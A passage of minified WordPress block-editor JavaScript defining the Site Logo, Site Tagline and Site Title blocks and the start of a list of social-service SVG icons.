tx=({mediaItemData:e={},itemGroupProps:t})=>{const{alt_text:n,source_url:a,slug:o,media_details:r}=e,l=r?.sizes?.full?.file||o;return(0,je.createElement)(Ke.__experimentalItemGroup,{...t,as:"span"},(0,je.createElement)(Ke.__experimentalHStack,{justify:"flex-start",as:"span"},(0,je.createElement)("img",{src:a,alt:n}),(0,je.createElement)(Ke.FlexItem,{as:"span"},(0,je.createElement)(Ke.__experimentalTruncate,{numberOfLines:1,className:"block-library-site-logo__inspector-media-replace-title"},l))))};var nx={to:[{type:"block",blocks:["core/site-title"],transform:({isLink:e,linkTarget:t})=>(0,qe.createBlock)("core/site-title",{isLink:e,linkTarget:t})}]};const ax={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-logo",title:"Site Logo",category:"theme",description:"Display an image to represent this site. Update this block and the changes apply everywhere.",textdomain:"default",attributes:{width:{type:"number"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"},shouldSyncIcon:{type:"boolean"}},example:{viewportWidth:500,attributes:{width:350,className:"block-editor-block-types-list__site-logo-example"}},supports:{html:!1,align:!0,alignWide:!1,color:{__experimentalDuotone:"img, .components-placeholder__illustration, .components-placeholder::before",text:!1,background:!1},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"rounded",label:"Rounded"}],editorStyle:"wp-block-site-logo-editor",style:"wp-block-site-logo"},{name:ox}=ax,rx={icon:Kk,example:{},edit:function({attributes:e,className:t,setAttributes:n,isSelected:a}){const{width:o,shouldSyncIcon:r}=e,l=(0,je.useRef)(),{siteLogoId:i,canUserEdit:s,url:c,siteIconId:u,mediaItemData:m,isRequestingMediaItem:p,mediaUpload:d}=(0,ut.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(ct.store),o=t("update","settings"),r=o?a("root","site"):void 0,l=n("root","__unstableBase"),i=o?r?.site_logo:l?.site_logo,s=r?.site_icon,c=i&&e(ct.store).getMedia(i,{context:"view"}),u=i&&!e(ct.store).hasFinishedResolution("getMedia",[i,{context:"view"}]);return{siteLogoId:i,canUserEdit:o,url:l?.home,mediaItemData:c,isRequestingMediaItem:u,siteIconId:s,mediaUpload:e(Je.store).getSettings().mediaUpload}}),[]),{editEntityRecord:g}=(0,ut.useDispatch)(ct.store),h=(e,t=!1)=>{(r||t)&&_(e),g("root","site",void 0,{site_logo:e})},_=e=>g("root","site",void 0,{site_icon:null!=e?e:null}),{alt_text:b,source_url:f}=null!=m?m:{},v=e=>{if(void 0===r){const t=!u;return n({shouldSyncIcon:t}),void y(e,t)}y(e)},y=(e,t=!1)=>{e&&(e.id||!e.url?h(e.id,t):h(void 0))},{createErrorNotice:k}=(0,ut.useDispatch)(Bt.store),x=e=>{k(e,{type:"snackbar"})},w=e=>{d({allowedTypes:["image"],filesList:e,onFileChange([e]){(0,Ct.isBlobURL)(e?.url)||v(e)},onError:x})},E={mediaURL:f,onSelect:y,onError:x,onRemoveLogo:()=>{h(null),n({width:void 0})}},C=s&&f&&(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(ex,{...E}));let S;const B=void 0===i||p;B&&(S=(0,je.createElement)(Ke.Spinner,null)),f&&(S=(0,je.createElement)(Xk,{alt:b,attributes:e,className:t,containerRef:l,isSelected:a,setAttributes:n,logoUrl:f,setLogo:h,logoId:m?.id||i,siteUrl:c,setIcon:_,iconId:u,canUserEdit:s}));const T=it()(t,{"is-default-size":!o}),N=(0,Je.useBlockProps)({ref:l,className:T}),P=(0,Ye.__)("Add a site logo"),I=(s||f)&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Media")},(0,je.createElement)("div",{className:"block-library-site-logo__inspector-media-replace-container"},!s&&!!f&&(0,je.createElement)(tx,{mediaItemData:m,itemGroupProps:{isBordered:!0,className:"block-library-site-logo__inspector-readonly-logo-preview"}}),s&&!!f&&(0,je.createElement)(ex,{...E,name:(0,je.createElement)(tx,{mediaItemData:m}),popoverProps:{}}),s&&!f&&(0,je.createElement)(Je.MediaUploadCheck,null,(0,je.createElement)(Je.MediaUpload,{onSelect:v,allowedTypes:Yk,render:({open:e})=>(0,je.createElement)("div",{className:"block-library-site-logo__inspector-upload-container"},(0,je.createElement)(Ke.Button,{onClick:e,variant:"secondary"},B?(0,je.createElement)(Ke.Spinner,null):(0,Ye.__)("Add media")),(0,je.createElement)(Ke.DropZone,{onFilesDrop:w}))})))));return(0,je.createElement)("div",{...N},C,I,!!f&&S,!f&&!s&&(0,je.createElement)(Ke.Placeholder,{className:"site-logo_placeholder"},!!B&&(0,je.createElement)("span",{className:"components-placeholder__preview"},(0,je.createElement)(Ke.Spinner,null))),!f&&s&&(0,je.createElement)(Je.MediaPlaceholder,{onSelect:v,accept:Jk,allowedTypes:Yk,onError:x,placeholder:e=>{const n=it()("block-editor-media-placeholder",t);return(0,je.createElement)(Ke.Placeholder,{className:n,preview:S,withIllustration:!0,style:{width:o}},e)},mediaLibraryButton:({open:e})=>(0,je.createElement)(Ke.Button,{icon:nm,variant:"primary",label:P,showTooltip:!0,tooltipPosition:"top center",onClick:()=>{e()}})}))},transforms:nx},lx=()=>Qe({name:ox,metadata:ax,settings:rx});var ix=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24"},(0,je.createElement)(Ke.Path,{d:"M4 10.5h16V9H4v1.5ZM4 15h9v-1.5H4V15Z"}));const sx={attributes:{textAlign:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var cx=[sx];const ux={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-tagline",title:"Site Tagline",category:"theme",description:"Describe in a few words what the site is about. The tagline can be used in search results or when sharing on social networks even if it’s not displayed in the theme design.",keywords:["description"],textdomain:"default",attributes:{textAlign:{type:"string"}},example:{},supports:{align:["wide","full"],html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-site-tagline-editor"},{name:mx}=ux,px={icon:ix,edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n}){const{textAlign:a}=e,{canUserEdit:o,tagline:r}=(0,ut.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(ct.store),o=t("update","settings"),r=o?a("root","site"):{},l=n("root","__unstableBase");return{canUserEdit:t("update","settings"),tagline:o?r?.description:l?.description}}),[]),{editEntityRecord:l}=(0,ut.useDispatch)(ct.store),i=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a,"wp-block-site-tagline__placeholder":!o&&!r})}),s=o?(0,je.createElement)(Je.RichText,{allowedFormats:[],onChange:function(e){l("root","site",void 0,{description:e})},"aria-label":(0,Ye.__)("Site tagline text"),placeholder:(0,Ye.__)("Write site tagline…"),tagName:"p",value:r,disableLineBreaks:!0,__unstableOnSplitAtEnd:()=>n((0,qe.createBlock)((0,qe.getDefaultBlockName)())),...i}):(0,je.createElement)("p",{...i},r||(0,Ye.__)("Site Tagline placeholder"));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{onChange:e=>t({textAlign:e}),value:a})),s)},deprecated:cx},dx=()=>Qe({name:mx,metadata:ux,settings:px});var gx=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 9c-.8 0-1.5.7-1.5 1.5S11.2 12 12 12s1.5-.7 1.5-1.5S12.8 9 12 9zm0-5c-3.6 0-6.5 2.8-6.5 6.2 0 .8.3 1.8.9 3.1.5 1.1 1.2 2.3 2 3.6.7 1 3 3.8 3.2 3.9l.4.5.4-.5c.2-.2 2.6-2.9 3.2-3.9.8-1.2 1.5-2.5 2-3.6.6-1.3.9-2.3.9-3.1C18.5 6.8 15.6 4 12 4zm4.3 8.7c-.5 1-1.1 2.2-1.9 3.4-.5.7-1.7 2.2-2.4 3-.7-.8-1.9-2.3-2.4-3-.8-1.2-1.4-2.3-1.9-3.3-.6-1.4-.7-2.2-.7-2.5 0-2.6 2.2-4.7 5-4.7s5 2.1 5 4.7c0 .2-.1 1-.7 2.4z"}));const hx=[0,1,2,3,4,5,6];const _x={attributes:{level:{type:"number",default:1},textAlign:{type:"string"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var bx=[_x];var fx={to:[{type:"block",blocks:["core/site-logo"],transform:({isLink:e,linkTarget:t})=>(0,qe.createBlock)("core/site-logo",{isLink:e,linkTarget:t})}]};const vx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-title",title:"Site Title",category:"theme",description:"Displays the name of this site. Update the block, and the changes apply everywhere it’s used. This will also appear in the browser title bar and in search results.",textdomain:"default",attributes:{level:{type:"number",default:1},textAlign:{type:"string"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"}},example:{viewportWidth:500},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{padding:!0,margin:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,lineHeight:!0,fontAppearance:!0,letterSpacing:!0,textTransform:!0}}},editorStyle:"wp-block-site-title-editor",style:"wp-block-site-title"},{name:yx}=vx,kx={icon:gx,example:{},edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n}){const{level:a,textAlign:o,isLink:r,linkTarget:l}=e,{canUserEdit:i,title:s}=(0,ut.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(ct.store),o=t("update","settings"),r=o?a("root","site"):{},l=n("root","__unstableBase");return{canUserEdit:o,title:o?r?.title:l?.name}}),[]),{editEntityRecord:c}=(0,ut.useDispatch)(ct.store),u=0===a?"p":`h${a}`,m=(0,Je.useBlockProps)({className:it()({[`has-text-align-${o}`]:o,"wp-block-site-title__placeholder":!i&&!s})}),p=i?(0,je.createElement)(u,{...m},(0,je.createElement)(Je.RichText,{tagName:r?"a":"span",href:r?"#site-title-pseudo-link":void 0,"aria-label":(0,Ye.__)("Site title text"),placeholder:(0,Ye.__)("Write site title…"),value:s,onChange:function(e){c("root","site",void 0,{title:e})},allowedFormats:[],disableLineBreaks:!0,__unstableOnSplitAtEnd:()=>n((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})):(0,je.createElement)(u,{...m},r?(0,je.createElement)("a",{href:"#site-title-pseudo-link",onClick:e=>e.preventDefault()},(0,Gn.decodeEntities)(s)||(0,Ye.__)("Site Title placeholder")):(0,je.createElement)("span",null,(0,Gn.decodeEntities)(s)||(0,Ye.__)("Site Title placeholder")));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.HeadingLevelDropdown,{options:hx,value:a,onChange:e=>t({level:e})}),(0,je.createElement)(Je.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Make title link to home"),onChange:()=>t({isLink:!r}),checked:r}),r&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>t({linkTarget:e?"_blank":"_self"}),checked:"_blank"===l}))),p)},transforms:fx,deprecated:bx},xx=()=>Qe({name:yx,metadata:vx,settings:kx});var wx=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M9 11.8l6.1-4.5c.1.4.4.7.9.7h2c.6 0 1-.4 1-1V5c0-.6-.4-1-1-1h-2c-.6 0-1 .4-1 1v.4l-6.4 4.8c-.2-.1-.4-.2-.6-.2H6c-.6 0-1 .4-1 1v2c0 .6.4 1 1 1h2c.2 0 .4-.1.6-.2l6.4 4.8v.4c0 .6.4 1 1 1h2c.6 0 1-.4 1-1v-2c0-.6-.4-1-1-1h-2c-.5 0-.8.3-.9.7L9 12.2v-.4z"}));var Ex=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M6.734 16.106l2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.157 1.093-1.027-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734z"}));const Cx=()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M15.6 7.2H14v1.5h1.6c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.8 0 5.2-2.3 5.2-5.2 0-2.9-2.3-5.2-5.2-5.2zM4.7 12.4c0-2 1.7-3.7 3.7-3.7H10V7.2H8.4c-2.9 0-5.2 2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H10v-1.5H8.4c-2 0-3.7-1.7-3.7-3.7zm4.6.9h5.3v-1.5H9.3v1.5z"})),Sx=[{isDefault:!0,name:"wordpress",attributes:{service:"wordpress"},title:"WordPress",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z"}))},{name:"fivehundredpx",attributes:{service:"fivehundredpx"},title:"500px",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z"}))},{name:"amazon",attributes:{service:"amazon"},title:"Amazon",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z"}))},{name:"bandcamp",attributes:{service:"bandcamp"},title:"Bandcamp",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289"}))},{name:"behance",attributes:{service:"behance"},title:"Behance",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z"}))},{name:"chain",attributes:{service:"chain"},title:"Link",icon:Cx},{name:"codepen",attributes:{service:"codepen"},title:"CodePen",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z"}))},{name:"deviantart",attributes:{service:"deviantart"},title:"DeviantArt",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z"}))},{name:"dribbble",attributes:{service:"dribbble"},title:"Dribbble",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 